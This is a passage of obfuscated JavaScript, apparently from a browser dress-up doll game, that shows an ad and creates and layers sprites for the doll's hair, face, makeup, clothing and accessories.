_0x5371fc===_0x1ee619;},'ikubF':_0x5c2ee6(0x7f7,0x5c1,0x7c0,0x8ea,0x9f9),'hhPTp':_0x52fe31(-0x1b9,-0x2ec,-0xf7,-0x29b,0xf2),'dkRjU':_0x41dfc3(0x397,0x35a,-0x1d,0x194,0x200)+_0x5c2ee6(0x851,0x766,0xaef,0x9b6,0x656),'NSNit':function(_0x2d99ba,_0x9c5b82){return _0x2d99ba>=_0x9c5b82;},'yslsM':function(_0x5f14e1,_0x193a25){return _0x5f14e1!==_0x193a25;},'EQJWQ':_0x52fe31(0x1ea,0x28c,0x1f,0x15b,-0x12a),'iCeqX':_0x5c2ee6(0x78e,0x816,0x8b9,0x86c,0x5e7)+_0x5c2ee6(0x94d,0x9a3,0x6e5,0xb06,0x938)+'2','IVSix':function(_0x444c5a,_0x5a3eae){return _0x444c5a+_0x5a3eae;},'hxeTj':_0x2cf320(-0xeb,-0x108,0x10a,0x39,0x319)+'m','AJOXg':function(_0x2b0863,_0x5ef9ed){return _0x2b0863===_0x5ef9ed;},'zIhvg':_0x273878(0x234,0x479,0x2a5,0x1e1,0x53d),'RsPiQ':_0x5c2ee6(0x465,0x309,0x202,0x639,0x4c2),'BvjvF':_0x5c2ee6(0x79f,0xa17,0x925,0x808,0x91f)+_0x52fe31(0x6a,-0x9f,0x12c,-0x136,0xc8)+'4','GrZbC':_0x41dfc3(0x3cc,0x1ec,0x2c9,0x2af,0x1e8)+_0x41dfc3(-0x3f,0x174,0x50c,0x4df,0x269)+'2','jnbIX':_0x41dfc3(0x110,-0xf9,-0x80,-0x49,0x3b)+_0x5c2ee6(0x67a,0x547,0x498,0x5dd,0x8b2),'lhlTF':_0x41dfc3(0x321,0x3d8,0x5c0,0x442,0x37e)+_0x273878(0x293,0x226,0x73,-0x1d,0x1ab),'oLCNL':_0x5c2ee6(0x79f,0x7d6,0x695,0x635,0x93f)+_0x5c2ee6(0x820,0x7b1,0x9a1,0x6fc,0x879)+'1','kYczb':_0x2cf320(0x1c3,0x1e2,0x3cd,0x607,0x5a2)+_0x41dfc3(0x24e,0x1ad,0x44,0x18c,0x269)+'3','zHYml':_0x41dfc3(-0x201,0x2f4,0x2f9,0x69,0x9d),'bJtEI':_0x5c2ee6(0x4c5,0x6ee,0x364,0x404,0x351),'ipqbp':_0x52fe31(0x1d2,0x165,-0x64,-0xee,0x169)+_0x5c2ee6(0x94a,0x7c2,0xb1b,0x8d4,0xa0a)+_0x5c2ee6(0x45b,0x3ce,0x1f7,0x323,0x3ef),'asNmG':_0x2cf320(0x2de,0x71b,0x4df,0x4b5,0x465)+_0x41dfc3(0x70,0x2c6,0x29b,0x18e,0xc1)+_0x41dfc3(0x19a,-0x1f5,-0x15e,-0x27d,-0x65),'oqtvi':function(_0x48312d,_0x3cfe76){return _0x48312d>_0x3cfe76;},'PpMGo':_0x273878(0x2ee,0x3f9,0x412,0x68e,0x25b),'eScpL':_0x2cf320(0x4ba,0x3a2,0x3b0,0x3f9,0x5e7)+_0x52fe31(0x33a,0x38,0x182,0x21f,0x69)+_0x52fe31(-0xe7,-0xf4,-0x206,-0x304,-0x2e3)+'|0','batri':function(_0x149df8,_0x5a62fa){return _0x149df8+_0x5a62fa;},'yfBDq':function(_0x464317,_0x143cd3){return _0x464317==_0x143cd3;},'BjQqn':function(_0x1006cf,_0x131044){return _0x1006cf<_0x131044;},'qlvMT':_0x5c2ee6(0x5cc,0x627,0x4a2,0x6ab,0x831),'XIhvz':_0x52fe31(-0xd,0x296,0xae,-0x70,-0x15f)+_0x41dfc3(-0x169,-0x2a0,-0x25c,-0x46,-0x10d)+'4','BAKIm':function(_0x86b39e,_0x226bef){return _0x86b39e>_0x226bef;},'aiNmx':_0x2cf320(0x620,0x2ea,0x555,0x6d1,0x7c0),'QXUyb':_0x2cf320(0x400,0x54,0x1b3,0x36a,0x218)+_0x273878(0x4d6,0x27f,0x4fb,0x3e1,0x348)+_0x52fe31(-0x10b,0xda,-0xa1,0x10c,-0x308)+'|2','yleoG':function(_0xd0fe81,_0xc522de){return _0xd0fe81+_0xc522de;},'pVRuD':function(_0x523f5d,_0x1b126b){return _0x523f5d===_0x1b126b;},'rVAOG':_0x273878(0x1fa,0x3a7,0x316,0x3c3,0x90),'LAiEK':_0x41dfc3(-0x135,0x1a9,-0xb4,-0x262,0x38)+_0x52fe31(-0xc7,-0x31,-0x12b,-0x2d6,-0x397)+'1','XPhSn':function(_0xce17db,_0x5d74d8){return _0xce17db<_0x5d74d8;},'eBmuR':_0x2cf320(0x1be,0x32e,0x37b,0x499,0x143),'UroXh':_0x273878(-0xa9,0x14,0x149,0x230,-0xd8)+_0x41dfc3(-0x20c,0x142,0x206,0x222,-0x17),'ZkiJf':function(_0xff0233,_0x51de46){return _0xff0233+_0x51de46;},'ARKyG':_0x273878(0x3e4,0x365,0x4b2,0x493,0x524),'TBcsh':function(_0x9feb83,_0x11926b){return _0x9feb83>_0x11926b;},'Utgkf':_0x52fe31(-0x2d8,0xac,-0x10d,-0x314,-0x2fb),'OhwnR':_0x52fe31(0xc3,0x19a,0x1c3,0x383,-0x4f)+_0x52fe31(0xa9,-0xc4,0x137,0x267,0x18),'uwzfk':function(_0x207f0b,_0x320b46){return _0x207f0b==_0x320b46;},'dYNOX':_0x52fe31(-0x32,0xe1,0x232,0x2ae,0x491),'VrZRJ':_0x41dfc3(0xd3,0xa4,0x292,0x2b4,0x24c),'TpzfX':function(_0x597c0a,_0x183e09){return _0x597c0a+_0x183e09;},'SArPN':_0x52fe31(0x39a,0x23d,0x27b,0x364,0x22a)+_0x5c2ee6(0x4dc,0x629,0x61f,0x448,0x59d)+'m','JVoyR':_0x5c2ee6(0x499,0x6a2,0x5bd,0x21b,0x518)+'er','kEbqJ':_0x52fe31(-0xd1,-0xf8,0x1a0,0x3ad,0x1f7)+'w','LHunP':function(_0x47b313,_0x4563ba){return _0x47b313+_0x4563ba;},'eizXz':function(_0x146bea,_0x5dd76a){return _0x146bea-_0x5dd76a;},'foPXY':_0x273878(0x372,0x243,0x3ea,0x319,0x442)+_0x52fe31(0x9,0x1ed,-0x7e,-0x7f,0x148)+'n','iEcoU':_0x5c2ee6(0x536,0x422,0x53a,0x691,0x532)+'on','LwNbd':_0x5c2ee6(0x8c3,0x7cb,0x682,0xb56,0x6c8)+_0x52fe31(-0x1af,0xc,-0xc1,0xd7,-0x7a),'rZRnZ':_0x273878(-0x1f3,0xef,0x6a,0x29b,-0x45)+_0x273878(0x106,0x3a3,0x1c9,0x17c,0x24f)+'n','dyHhY':function(_0x4e6e4b,_0x5a993b){return _0x4e6e4b==_0x5a993b;},'eIHiu':_0x5c2ee6(0x64b,0x4cf,0x57d,0x534,0x8bb),'zzLYr':_0x5c2ee6(0x7ae,0x9df,0x5e9,0x6db,0x619)+_0x5c2ee6(0x89a,0x9c9,0x700,0x8e1,0xafb)+'4','CojkP':function(_0x5cbaa8){return _0x5cbaa8();},'BlMze':function(_0x2ecc5a,_0x32a99d){return _0x2ecc5a==_0x32a99d;},'lJFxf':function(_0xab52f8,_0x8f8ec0){return _0xab52f8===_0x8f8ec0;},'feXVq':_0x2cf320(0x2a9,0x422,0x208,0x493,0x2bd)};_0x1894ea[_0x52fe31(-0x35,-0x233,0x29,-0x1e0,-0x1b3)](showAdOnPosition,_0x1894ea[_0x273878(0x220,0x1a8,0x230,-0x25,0x12b)]),endbackground2=this[_0x2cf320(0x4fd,0x3fc,0x4a6,0x5a5,0x48e)][_0x2cf320(0x6ff,0x208,0x46a,0x510,0x607)+'e'](-0x8a5+-0x10*-0x1cc+-0x115f,0x2221+0x17b6+-0x38ab,_0x1894ea[_0x5c2ee6(0x824,0x8ba,0x720,0x639,0x59e)]),endbackground3=this[_0x2cf320(0x4c1,0x60e,0x4a6,0x51a,0x38c)][_0x41dfc3(0x23,0x356,0x16f,0x31f,0x285)+'e'](-0x6d*-0x47+-0x2*-0x1093+0x159*-0x2d,0x2*0xc21+-0x1f39*0x1+-0x823*-0x1,_0x1894ea[_0x273878(0x13a,-0x228,0x3f,-0x18d,0x8)]),endbackground4=this[_0x273878(0x32d,0x1b8,0x453,0x61c,0x405)][_0x2cf320(0x3eb,0x202,0x46a,0x252,0x311)+'e'](-0x1c75+-0x9*0x26b+0x34f4,0x49f+-0x5*-0x37d+-0x14e4,_0x1894ea[_0x41dfc3(0x268,0x198,0x1d9,0x2e8,0x186)]),endbackground5=this[_0x52fe31(0x62,0x37d,0x184,-0x57,0x162)][_0x2cf320(0x37b,0x29c,0x46a,0x3fa,0x539)+'e'](0x1260+0x8*0x424+-0x30c4,0x6d*0x30+0x2319+-0x365d,_0x1894ea[_0x273878(0xe5,0x3dd,0x32f,0x179,0x5d7)]),endbackground2[_0x2cf320(-0xc3,0x40c,0x178,-0xcc,0x52)+_0x273878(0x333,0x776,0x50e,0x63e,0x55d)](!![]),endbackground3[_0x2cf320(-0xbc,0x33,0x178,0x367,0x308)+_0x2cf320(0x3df,0x5c4,0x561,0x79b,0x63d)](![]),endbackground4[_0x5c2ee6(0x54a,0x78d,0x552,0x6d0,0x34f)+_0x5c2ee6(0x933,0x820,0xb20,0x786,0xa5f)](![]),endbackground5[_0x52fe31(0xe3,0x67,-0x1aa,-0x17d,-0xcb)+_0x52fe31(0x3c,0x4b9,0x23f,0x3ad,-0x69)](![]),doll1backhair=this[_0x2cf320(0x5e5,0x5ab,0x4a6,0x55b,0x699)][_0x273878(0x598,0x419,0x417,0x4d9,0x2bf)+'e'](0x38a*-0x5+-0xf02+0x34*0xa1,0x535+0xd22*-0x1+0x7ed*0x1,_0x1894ea[_0x52fe31(0x1cb,-0xb2,0x1df,0x9e,0x451)])[_0x52fe31(-0x273,-0x384,-0x271,-0x482,-0x169)+_0x41dfc3(0x554,0x3d9,0x112,0x4a9,0x35a)](-0x3*0xced+0x2*-0x6ca+0x345b),doll1backhair[_0x5c2ee6(0x97c,0xaf0,0x7a3,0xa7d,0x9ed)+_0x273878(0x397,0x1f8,0x3c7,0x34f,0x1d8)](_0x1894ea[_0x273878(0x405,0x391,0x211,0x182,0x2da)]),doll1backbag=this[_0x52fe31(-0xef,0xc1,0x184,-0x24,-0x53)][_0x273878(0x621,0x571,0x417,0x1fb,0x51b)+'e'](0xb3+0xce2+0x1*-0xd95,-0x1*-0xe35+0x230d*-0x1+0x14d8,_0x1894ea[_0x41dfc3(0x484,0x349,0x36a,0x4db,0x31c)])[_0x5c2ee6(0x483,0x371,0x4b4,0x332,0x234)+_0x2cf320(0x2d8,0x2a9,0x53f,0x5f8,0x722)](-0x5f4+0x23c3+-0x1*0x1dcf),doll1backbag[_0x273878(0x40c,0x2ce,0x557,0x6fc,0x63c)+_0x41dfc3(0x1b2,-0x3e,0x256,0x164,0x235)](_0x1894ea[_0x41dfc3(0x4cf,0x615,0x2a9,0x60b,0x3a1)]),doll1doll=this[_0x2cf320(0x732,0x443,0x4a6,0x482,0x519)][_0x273878(0x300,0x241,0x417,0x66b,0x50c)+'e'](0x3*0xa69+-0x7d0*0x3+-0x7cb,-0x9a9*-0x1+0x239*0xa+-0x1fe3,_0x1894ea[_0x41dfc3(0x176,0x1c3,0x420,0x270,0x3f0)])[_0x2cf320(0x1b2,-0xb7,0xb1,0x2f4,0x247)+_0x273878(0x4c2,0x3c6,0x4ec,0x2b7,0x25f)](-0x1ea3+-0x1c8f+0x3b32),doll1doll[_0x5c2ee6(0x97c,0xad4,0xaf2,0x713,0x914)+_0x41dfc3(-0x16,0x4bb,0x11f,0x420,0x235)](_0x1894ea[_0x41dfc3(0x183,0x51e,0x549,0x3e6,0x3b5)]),doll1head=this[_0x52fe31(0xed,0x2bd,0x184,0x200,0x36a)][_0x41dfc3(0x2cc,0x1a,0xc0,0x255,0x285)+'e'](-0x1*-0x1ff1+-0x116b+-0xe86,0x1d67*0x1+-0x1d27+-0x40,_0x1894ea[_0x41dfc3(0x242,0x5b7,0x5c7,0x4dd,0x3f0)])[_0x2cf320(0x235,0x23,0xb1,0x2ac,0x49)+_0x5c2ee6(0x911,0x703,0xa65,0xb56,0xba2)](-0x2574+-0x8*0x28d+0xe77*0x4),doll1head[_0x52fe31(0x436,-0x20,0x288,0x42b,0x399)+_0x5c2ee6(0x7ec,0x73c,0x555,0x6d6,0x7dc)](_0x1894ea[_0x41dfc3(0x6c,0x69,0x466,0x421,0x252)]),doll1blush=this[_0x2cf320(0x4f0,0x24a,0x4a6,0x4d8,0x51f)][_0x41dfc3(0x1cc,0x43,0x244,0x4ce,0x285)+'e'](0x1c4c+0x1794+0x10*-0x33e,-0x230d+0x2142+0x11*0x1b,_0x1894ea[_0x273878(0x4a3,0x591,0x582,0x4f6,0x678)])[_0x5c2ee6(0x483,0x2f5,0x691,0x49d,0x51d)+_0x52fe31(-0x1d,0x433,0x21d,0x245,-0x53)](0xab2+0x29*-0x6+0x2*-0x4de),doll1blush[_0x273878(0x2be,0x5fc,0x557,0x613,0x7c0)+_0x41dfc3(0x41b,0x144,0x2a6,0x240,0x235)](_0x1894ea[_0x2cf320(0x606,0x62f,0x5be,0x4cf,0x6d9)]);function _0x5c2ee6(_0x5e90dd,_0xe5fd77,_0x5e6028,_0x48f295,_0x526e74){return _0x4b752a(_0x5e90dd-0x1c3,_0xe5fd77-0x1f1,_0x5e6028-0x162,_0x5e90dd-0x2f2,_0x5e6028);}doll1lip=this[_0x273878(0x6cd,0x550,0x453,0x310,0x4fd)][_0x52fe31(0x373,0x52,0x148,0x9c,0x1fc)+'e'](0xbee*0x3+0x1d2d+-0x40f7,-0x187+0x1b37*-0x1+0x1a*0x11b,_0x1894ea[_0x273878(0x54f,0x42d,0x582,0x787,0x7db)])[_0x52fe31(-0xa7,-0x2cd,-0x271,-0x403,-0x6)+_0x52fe31(0x157,0x2,0x21d,0x244,0x4a7)](-0x4*0x7a4+-0x4*0xed+0x2244),doll1lip[_0x273878(0x552,0x319,0x557,0x368,0x353)+_0x5c2ee6(0x7ec,0x551,0xa28,0x758,0x906)](_0x1894ea[_0x273878(0x56c,0x333,0x4c4,0x424,0x255)]),doll1eyeshade=this[_0x41dfc3(0x1c5,0x3ea,0x4b2,0x53a,0x2c1)][_0x273878(0x413,0x4a7,0x417,0x675,0x18e)+'e'](0x1*-0x4b9+-0xec2*-0x1+-0xa09*0x1,-0x2486+0x268d+-0x1*0x207,_0x1894ea[_0x5c2ee6(0x9a7,0xa3b,0xbbd,0x8ea,0xbf2)])[_0x273878(0x2fc,-0x17c,0x5e,-0x217,-0x1c5)+_0x52fe31(0x430,0x3e1,0x21d,0x2d4,0x38d)](0xf*-0x88+0x1a3f*0x1+-0x1247),doll1eyeshade[_0x5c2ee6(0x97c,0x811,0x79d,0x837,0x992)+_0x52fe31(0x28a,0xd1,0xf8,0x116,0x226)](_0x1894ea[_0x52fe31(0x38,-0x40b,-0x1fc,-0x32c,-0x2bd)]),doll1mascara=this[_0x5c2ee6(0x878,0x8fe,0x764,0x8a4,0x7b2)][_0x2cf320(0x23d,0x4b3,0x46a,0x590,0x5ff)+'e'](0x1252+-0xb*0x14+-0x1176,-0xa57+0x19db+0x2*-0x7c2,_0x1894ea[_0x2cf320(0x4aa,0x4f1,0x5d5,0x82a,0x804)])[_0x5c2ee6(0x483,0x231,0x662,0x3db,0x3a8)+_0x2cf320(0x750,0x478,0x53f,0x2ca,0x784)](0x1c08+0x46a+0x2072*-0x1);function _0x273878(_0x535022,_0x28f1ce,_0x427ce8,_0x25d989,_0x30813b){return _0x26dbc6(_0x28f1ce,_0x28f1ce-0x171,_0x427ce8-0xb0,_0x427ce8- -0x426,_0x30813b-0x17d);}doll1mascara[_0x2cf320(0x753,0x75a,0x5aa,0x5f3,0x592)+_0x2cf320(0x5ea,0x25e,0x41a,0x30d,0x3ce)](_0x1894ea[_0x5c2ee6(0x5eb,0x51e,0x48c,0x694,0x5ed)]),doll1eyeblink=this[_0x2cf320(0x4d8,0x456,0x4a6,0x34d,0x6ca)][_0x273878(0x3bf,0x405,0x417,0x3ff,0x2b9)+'e'](-0x1*-0xddf+0x5a1*-0x5+0xe46,-0xd*0xf7+-0x1a72+0x26fd,_0x1894ea[_0x273878(0x65d,0x3be,0x582,0x639,0x6c1)])[_0x52fe31(-0x2b6,-0x35d,-0x271,-0x248,-0x106)+_0x5c2ee6(0x911,0xb08,0x84b,0x6af,0xaac)](-0x1*0x19fd+0x4*-0x5f3+-0x31c9*-0x1),doll1eyeblink[_0x5c2ee6(0x97c,0x705,0x8ca,0x8b9,0x70f)+_0x41dfc3(0x1f7,0xc6,0x2c8,0x45d,0x235)](_0x1894ea[_0x41dfc3(0x16b,-0x60,-0xbc,0x1f3,0x59)]),doll1overshade=this[_0x41dfc3(0x366,0x299,0x4a1,0x355,0x2c1)][_0x5c2ee6(0x83c,0x92e,0x81c,0xa50,0x94c)+'e'](0x2434+0x2371*0x1+-0x47a5,0x26*0x83+0x1e9+-0x155b,_0x1894ea[_0x273878(0x37f,0x64f,0x4ae,0x2ed,0x3ce)])[_0x52fe31(-0x4cc,-0x2e2,-0x271,-0x4c,-0x2bf)+_0x41dfc3(0x207,0xf3,0x5f6,0x1b3,0x35a)](-0x1*-0x1632+0x238e+-0x39c0),doll1overshade[_0x41dfc3(0x66d,0x1ff,0x25f,0x57d,0x3c5)+_0x41dfc3(0x157,0x377,0x2d6,0x38a,0x235)](_0x1894ea[_0x41dfc3(0x23f,0x10e,-0xd0,-0x121,-0x1a)]),doll1bottomshade=this[_0x2cf320(0x602,0x2a9,0x4a6,0x3c5,0x357)][_0x52fe31(0x346,-0xe,0x148,-0x117,0x3bf)+'e'](0x260a+-0x96a+-0x728*0x4,0xd3f*-0x2+-0x1dd*0x8+-0x5ea*-0x7,_0x1894ea[_0x2cf320(0x2b0,0x4e8,0x501,0x57d,0x604)])[_0x5c2ee6(0x483,0x63b,0x44f,0x72a,0x349)+_0x273878(0x5e1,0x357,0x4ec,0x67a,0x3be)](0x24a2+0x9c6+-0x2e68),doll1bottomshade[_0x41dfc3(0x5d8,0x3e0,0x222,0x40b,0x3c5)+_0x273878(0x58d,0x3af,0x3c7,0x42f,0x32e)](_0x1894ea[_0x2cf320(0x648,0x41a,0x5ca,0x32f,0x64d)]),doll1topshade=this[_0x5c2ee6(0x878,0xa42,0xa02,0x877,0x5e7)][_0x5c2ee6(0x83c,0x6ee,0x7a9,0x8e4,0x62e)+'e'](0x25*-0xd9+0x3ba+-0x1*-0x1ba3,0x123d+-0x2*0x11b7+-0x3*-0x5bb,_0x1894ea[_0x273878(0x6fe,0x49f,0x4ae,0x38b,0x31b)])[_0x52fe31(-0x4a3,-0x375,-0x271,-0x3c0,-0x454)+_0x52fe31(0x260,0x45,0x21d,0x198,0x43f)](-0x1623+0xe23+0x800),doll1topshade[_0x41dfc3(0x5a5,0x3ef,0x556,0x459,0x3c5)+_0x2cf320(0x5ff,0x234,0x41a,0x1b1,0x1da)](_0x1894ea[_0x41dfc3(0x100,0x20a,0x423,0x139,0x33f)]),doll1dressshade=this[_0x41dfc3(0xcd,0x2ea,0x560,0x465,0x2c1)][_0x273878(0x5d1,0x275,0x417,0x3a4,0x4ea)+'e'](-0x127a*0x1+0x14e5+-0x26b,0x1d*0xda+-0x804+-0x10ae,_0x1894ea[_0x273878(0x5c9,0x722,0x4ae,0x2eb,0x698)])[_0x5c2ee6(0x483,0x219,0x2ec,0x25f,0x24c)+_0x2cf320(0x451,0x382,0x53f,0x5c4,0x3d3)](0xc1*0x21+0x1*-0x227f+0x99e),doll1dressshade[_0x41dfc3(0x2ba,0x2d0,0x2e9,0x367,0x3c5)+_0x2cf320(0x2cf,0x3aa,0x41a,0x518,0x1dc)](_0x1894ea[_0x273878(-0x4c,0x1d2,0xab,0xb4,0x15b)]),doll1topback=this[_0x5c2ee6(0x878,0x616,0x998,0x704,0x5dc)][_0x52fe31(0x35a,0x240,0x148,-0x17,-0xb3)+'e'](-0xea7+-0x435*-0x4+0x1*-0x22d,-0x252d*0x1+0x85+0x3*0xc38,_0x1894ea[_0x52fe31(0x474,0x1c0,0x1df,0x3a7,-0xa5)])[_0x52fe31(-0x332,-0x305,-0x271,-0x23a,-0x330)+_0x5c2ee6(0x911,0xb46,0x7bf,0x75a,0x902)](0x5a9+-0x5*-0x72e+-0x1*0x298f),doll1topback[_0x2cf320(0x3ad,0x43a,0x5aa,0x7ea,0x4f2)+_0x5c2ee6(0x7ec,0x8d0,0xa5c,0x6df,0x5cd)](_0x1894ea[_0x273878(0x19d,0x2d8,0x165,0x283,0x33a)]),doll1dressback=this[_0x5c2ee6(0x878,0x806,0x8ba,0x8fb,0x7d3)][_0x2cf320(0x441,0x6ed,0x46a,0x28d,0x2af)+'e'](-0x47+0x35*-0x39+0xc14*0x1,-0x1*0x149b+-0x257*0x5+0x204e,_0x1894ea[_0x273878(0x613,0x250,0x4ae,0x554,0x23e)])[_0x52fe31(-0x341,-0x3ba,-0x271,-0x491,-0x375)+_0x41dfc3(0x4e7,0x253,0x538,0x456,0x35a)](-0x1*-0x1d8f+0x2116+0x3ea5*-0x1),doll1dressback[_0x5c2ee6(0x97c,0x8b1,0x967,0x89e,0x7ec)+_0x41dfc3(0x49b,0x4b5,0x2e9,0x444,0x235)](_0x1894ea[_0x41dfc3(-0x27,-0x14b,0x43,-0xf1,0xa9)]),doll1overmaskback=this[_0x41dfc3(0x2ac,0xb2,0x235,0x3fd,0x2c1)][_0x273878(0x3a4,0x2be,0x417,0x4e0,0x192)+'e'](-0xd7a+-0x21*-0xb3+0x5b*-0x1b,0x1*0x21ce+0x73a+-0x65*0x68,_0x1894ea[_0x273878(0x327,0x6b5,0x582,0x35f,0x592)])[_0x2cf320(-0x1e4,0xb2,0xb1,0x29d,0xdb)+_0x273878(0x56f,0x725,0x4ec,0x456,0x72b)](0x851+0x143*-0x3+-0x488),doll1overmaskback[_0x52fe31(0x33,0x409,0x288,0x464,0x349)+_0x2cf320(0x5ce,0x530,0x41a,0x23b,0x230)](_0x1894ea[_0x273878(0x6a1,0x332,0x473,0x5f6,0x5d2)]),doll1overback=this[_0x2cf320(0x3c9,0x4de,0x4a6,0x508,0x214)][_0x41dfc3(0x20f,0x43c,0x3a4,0x48d,0x285)+'e'](0x7e*-0x3d+-0x1*-0x1ab7+0x34f,-0x22a2+0x20fa+0x1a8,_0x1894ea[_0x52fe31(0x117,0x12a,0x1df,0x1a7,0x337)])[_0x2cf320(0x1d7,0x16f,0xb1,0x23c,-0x7d)+_0x5c2ee6(0x911,0xafe,0x7c6,0x92d,0x7f0)](0x741+-0xcfd+0x1*0x5bc),doll1overback[_0x41dfc3(0x46e,0x4e1,0x474,0x386,0x3c5)+_0x41dfc3(0x3e,0x159,0x4d0,0xe0,0x235)](_0x1894ea[_0x52fe31(0x320,0x2a5,0x1fe,0x44d,0x11c)]),doll1stock=this[_0x273878(0x523,0x678,0x453,0x4c1,0x67f)][_0x273878(0x585,0x4d5,0x417,0x652,0x641)+'e'](-0xe6d+-0x61*0x3d+-0x1f*-0x136,0x14b8+0x609*0x1+-0x1ac1*0x1,_0x1894ea[_0x5c2ee6(0x8d3,0x97d,0x8b6,0x933,0xb27)])[_0x41dfc3(0xc6,-0x72,0xf9,-0x42,-0x134)+_0x2cf320(0x671,0x4c4,0x53f,0x38f,0x4c2)](-0x58+0xa61+-0xa09),doll1stock[_0x52fe31(0x115,0x375,0x288,0x474,0x2cb)+_0x52fe31(0x1bb,0x3a,0xf8,0x25c,-0xd1)](_0x1894ea[_0x41dfc3(0x3,0x135,0x31f,0x46a,0x27c)]),doll1bottom=this[_0x52fe31(0x2cc,0x48,0x184,0x3af,0x150)][_0x41dfc3(0x48b,0x3b5,0x425,0x364,0x285)+'e'](0x6fc*-0x4+0xc0b+-0xd*-0x139,-0x1f70+-0x2455+0x43c5,_0x1894ea[_0x5c2ee6(0x8d3,0x99b,0x74e,0x97a,0x73d)])[_0x52fe31(-0x1d9,0xc,-0x271,-0x2bf,-0x30)+_0x5c2ee6(0x911,0x9bf,0xacd,0xb05,0x91a)](0x245b+-0x2189*-0x1+0x22f2*-0x2),doll1bottom[_0x273878(0x669,0x5e9,0x557,0x3a5,0x550)+_0x2cf320(0x523,0x3f5,0x41a,0x347,0x5c7)](_0x1894ea[_0x2cf320(0x327,0x1c0,0xcd,0x2af,-0x53)]),doll1top=this[_0x52fe31(-0x88,-0xd7,0x184,0x360,0x335)][_0x2cf320(0x2ee,0x21b,0x46a,0x576,0x24d)+'e'](-0x1*-0xfaa+0x2*0x263+0x1470*-0x1,-0x2d7*-0x1+0x25*-0x10d+-0x7*-0x526,_0x1894ea[_0x41dfc3(0x463,0x1a1,0x416,0x4f1,0x31c)])[_0x52fe31(-0x459,0x17,-0x271,-0x4d9,-0x42d)+_0x273878(0x472,0x73d,0x4ec,0x5b9,0x2ac)](-0x3*-0x92b+0x130a+-0x2e8b),doll1top[_0x41dfc3(0x592,0x476,0x55f,0x45b,0x3c5)+_0x2cf320(0x519,0x438,0x41a,0x241,0x176)](_0x1894ea[_0x41dfc3(0x3eb,0x397,0x2a6,0x2d8,0x2a3)]),doll1frontbottom=this[_0x41dfc3(0xdc,0x3a,0x204,0x4c,0x2c1)][_0x5c2ee6(0x83c,0x6bf,0x5fd,0x9a1,0x761)+'e'](0x1a08+0xc77*0x2+-0x32f6,0x183+0x17ce+0x1951*-0x1,_0x1894ea[_0x52fe31(0xb4,-0xc1,0x1df,0x33,-0x7c)])[_0x273878(0x238,0x2de,0x5e,0x9,-0x1a5)+_0x5c2ee6(0x911,0x8ad,0xad6,0x7f2,0x91d)](0x17*-0x45+0x239c+-0x1d69),doll1frontbottom[_0x273878(0x412,0x625,0x557,0x379,0x56f)+_0x5c2ee6(0x7ec,0x752,0x5f5,0x690,0x818)](_0x1894ea[_0x5c2ee6(0x7d4,0x66e,0x61b,0x530,0x72f)]),doll1dress=this[_0x41dfc3(0x2bf,0x4d,0x22c,0x54a,0x2c1)][_0x2cf320(0x2e9,0x5b3,0x46a,0x5b8,0x330)+'e'](0x663*-0x5+0x3ff+0x18*0x12a,0x95*0x20+-0x1a70+0x7d0,_0x1894ea[_0x273878(0x612,0x6d2,0x4ae,0x6eb,0x271)])[_0x2cf320(0x212,0x267,0xb1,-0x2e,0x336)+_0x41dfc3(0x2d3,0x227,0x3ad,0x558,0x35a)](-0x12*0xbf+-0x2508+0x1*0x3276),doll1dress[_0x273878(0x6ef,0x38f,0x557,0x35a,0x404)+_0x2cf320(0x692,0x47c,0x41a,0x5fb,0x695)](_0x1894ea[_0x5c2ee6(0x46e,0x2b8,0x665,0x576,0x3cd)]),doll1chain=this[_0x2cf320(0x64d,0x312,0x4a6,0x202,0x6d2)][_0x5c2ee6(0x83c,0xa1f,0x9ee,0x7d5,0x659)+'e'](0x149e*-0x1+-0x25fb+0x3a99,-0x13cc+0x1134+-0x14c*-0x2,_0x1894ea[_0x2cf320(0x42a,0x5f4,0x501,0x494,0x5ca)])[_0x5c2ee6(0x483,0x1ed,0x304,0x479,0x430)+_0x273878(0x496,0x39b,0x4ec,0x626,0x30d)](-0x47*0x22+0x21c8+-0x185a),doll1chain[_0x2cf320(0x540,0x350,0x5aa,0x76d,0x5a1)+_0x2cf320(0x38f,0x43a,0x41a,0x315,0x234)](_0x1894ea[_0x41dfc3(0x17,-0x205,0x1f2,0x1f3,0x44)]),doll1overmask=this[_0x2cf320(0x5a4,0x47d,0x4a6,0x6d6,0x5c8)][_0x52fe31(0x2,0x186,0x148,0xc6,0x15f)+'e'](0x1ea4+-0x3fa*0x9+0x526,-0x234a*-0x1+0x15aa+-0x1e6*0x1e,_0x1894ea[_0x2cf320(0x876,0x4a0,0x5d5,0x446,0x718)])[_0x2cf320(0x30b,-0x11c,0xb1,0x15e,-0x1c2)+_0x273878(0x738,0x3dc,0x4ec,0x5bc,0x725)](0x1*-0x1241+0x110e+0x133),doll1overmask[_0x5c2ee6(0x97c,0xa4b,0x788,0xa62,0xadc)+_0x5c2ee6(0x7ec,0x66a,0x642,0x9ae,0x8cb)](_0x1894ea[_0x273878(0x4f4,0x4da,0x4e7,0x31e,0x3a4)]),doll1over=this[_0x273878(0x302,0x638,0x453,0x398,0x254)][_0x273878(0x4c6,0x603,0x417,0x260,0x3ac)+'e'](0xacb+-0x13*0x38+0x6a3*-0x1,-0x7*0x5c+0x22f0+0x14*-0x19f,_0x1894ea[_0x52fe31(0x30e,0x399,0x1df,0x1ff,0x47c)])[_0x2cf320(-0xae,-0x15b,0xb1,0x262,0x2f0)+_0x41dfc3(0x208,0x5c0,0x50c,0x116,0x35a)](-0x107b+-0x117*-0x9+0x6ac),doll1over[_0x52fe31(0x18d,0x81,0x288,0x195,0x193)+_0x273878(0x339,0x196,0x3c7,0x660,0x202)](_0x1894ea[_0x5c2ee6(0x64f,0x649,0x8eb,0x6cf,0x424)]),doll1bag=this[_0x273878(0x28e,0x3a6,0x453,0x5c4,0x2d9)][_0x273878(0x54a,0x24d,0x417,0x689,0x2c9)+'e'](0x1918+-0x3d*-0x35+0x1*-0x25b9,0x1184+0x171d+-0x1*0x28a1,_0x1894ea[_0x41dfc3(0x494,0x17b,0x480,0x598,0x31c)])[_0x2cf320(-0x1f2,0x1fe,0xb1,-0x40,-0x29)+_0x2cf320(0x575,0x7c4,0x53f,0x5da,0x7e0)](-0x9*-0x20c+-0x2d7*0xd+-0x127f*-0x1),doll1bag[_0x5c2ee6(0x97c,0xa95,0xb95,0x85f,0x8b5)+_0x2cf320(0x33a,0x502,0x41a,0x459,0x586)](_0x1894ea[_0x273878(0x392,0x77b,0x575,0x453,0x2f1)]),doll1hand=this[_0x5c2ee6(0x878,0x8ed,0xa6b,0x704,0x8de)][_0x5c2ee6(0x83c,0x649,0xab7,0xa4a,0x59b